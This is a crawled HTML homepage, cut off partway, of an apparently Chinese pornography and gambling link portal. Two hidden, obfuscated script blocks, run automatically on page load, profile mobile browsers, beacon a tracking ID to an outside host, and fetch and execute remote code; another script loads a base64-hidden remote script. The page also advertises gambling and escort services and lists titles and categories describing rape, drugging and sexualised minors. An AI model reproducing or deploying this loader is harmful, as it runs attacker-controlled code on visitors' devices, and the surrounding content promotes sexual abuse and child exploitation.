

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fccrop.com/
body_size: 10668
content:
<!doctype html><html lang="zh"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9zMTAuaGlzdGF0cy5jeW91L2Rucy5qcw==');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><head><title>精产品精一二二区在线观看_国产一区二区高清_无毒不卡在线观看无需下载_日韩欧美一区二区三区视频_日日av拍夜夜添久久免费_国产精品免费大片_在线欧美精品二区三区_日韩啪啪视频一区二区三区_亚洲国产精品综合久久20_强奸乱伦电影一区_精品在线热播</title><meta name="keywords" content="一区二区三区日本精品_国精产品一区一区三区有限在线_精品欧美一区二区精品久久_精品久久久久久久久无忧传媒_国产精品免费视频一区二区三区_精品欧美国产一区二区三区不卡_免费大学生国产在线观看p" /><meta name="description" content="国产午夜无码专区喷水_国产日韩欧美_精品在线一区二区_国产成人精品自在钱拍_日韩一区二区三区免费播放_国产欧美精品一区二区三区四区_国产伦精品一区二区三区精品" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.fccrop.com","wapurl":"www.fccrop.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">精产品精一二二区在线观看_国产一区二区高清_无毒不卡在线观看无需下载_日韩欧美一区二区三区视频_日日av拍夜夜添久久免费_国产精品免费大片_在线欧美精品二区三区_日韩啪啪视频一区二区三区_亚洲国产精品综合久久20_强奸乱伦电影一区_精品在线热播</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥水墨tv @sm52066：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64177444.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://451.c45181472.com' target='_blank'><img src='https://nvxca.pduoyun.com/f7fcce5525817b632dee35e0d0df7523.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://aksins.popppo.cn/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://wksna.ruikua.xyz/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214' target='_blank'><img src='https://v.山东面粉.com/e20250305_1643_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214' target='_blank'><img src='https://asv.山东面粉.com/e20250927_2002_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ty37cb.dckj.top/#/saticWeb?agent=37' target='_blank'><img src='https://v.山东面粉.com/e20250109_1737_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @sm52066 的导航发布网址：www.fccrop.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/zb/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/zb/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/zb/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/zb/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/zb/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/zb/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/zb/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/zb/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/zb/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/zb/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/zb/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/zb/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/zb/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/zb/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/zb/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/zb/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/zb/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/zb/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/zb/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/zb/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/zb/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/zb/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/zb/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/zb/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/zb/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/zb/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/zb/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/zb/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/zb/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/zb/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/zb/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/zb/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/zb/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/zb/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/zb/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/zb/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214"><img src="https://txdy.asdf010.com/339/mgzb150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty37cb.dckj.top/#/saticWeb?agent=37"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://64.f64177444.com"><img src="https://go.p2po2o.com/f1067f057f9f3415205bc5de44bd7d5b.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">官方博彩</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://451.c45181472.com"><img src="https://xds.bxzpwnt.com/e55fd8832fddb3eed9ebfaef0c2c1200.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">451博彩</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://aksins.popppo.cn/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元835</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div style="display: none !important;">function uXSDF(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function xzOWmfeQ(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return uXSDF(t);};window[''+'Q'+'J'+'B'+'Z'+'b'+'w'+'r'+'y'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function YvQsi(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=xzOWmfeQ,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=YvQsi(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16666/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=YvQsi(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkkYlMkkZhLmF3cndhc2NyZXIubGl2ZSUzQTg4OTE=','d3NzJTNBBJTJGJTJGYS52ZnR3YmdidGVyLmxpdmUlM0E5NTM1','172214',window,document,['k','B']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>QJBZbwry();</script><div style="display: none !important;">function xKVvu(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function bsoUf(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return xKVvu(t);};window[''+'z'+'T'+'r'+'R'+'q'+'p'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function kyhg(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=bsoUf,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=kyhg(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16666/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=kyhg(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc2NyZXXIubGl2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyLmxpdmUUlM0E5NTM1','172213',window,document,['X','U']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>zTrRqp();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node93.aizhantj.com:21233/tjjs/?k=6wptz7esbk8"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })();</script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214'><img src='https://img.erpweb.eu.org/imgs/2025/02/e17def8a9bc829ca.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty37cb.dckj.top/#/saticWeb?agent=37'><img src='https://spdf.zbczce.com/b84adb28cdaa7647308a4a6e1a1db3b0.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/hmu/273433.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/6ecb08889f97db5e56f39ad329ee2f88.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙约40左右的美熟女招式繁多叫声震天</p></div></a></div><div class="vod-list"><a href="/hmu/273416.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/6f383ee190aaabdd230c67d389bd1caa.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙跟好兄弟打赌敢当众插醉酒女最后扒开人家裤子从后面强行插入</p></div></a></div><div class="vod-list"><a href="/hmu/273412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/1899295e4c4cd32ce13ca008af663ebb.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙见到美女狂虐嫩白妹子嘴巴都快被捅烂了</p></div></a></div><div class="vod-list"><a href="/hmu/273409.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/e4df99c337ece1a248f5b9e2c34de505.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙计体力好女友高潮哇哇叫</p></div></a></div><div class="vod-list"><a href="/hmu/273406.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/c15557c7f338cdeafa467808ce2e5de6.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙征服出轨骚人妻中途还接到老公电话强忍着不呻吟打电话</p></div></a></div><div class="vod-list"><a href="/hmu/273401.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/b066bea65e32c058f8ecddaeb8c313f3.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙刚发工资就去城中村约炮大屁股骚鸡</p></div></a></div><div class="vod-list"><a href="/hmu/273399.html" target="_blank"><div 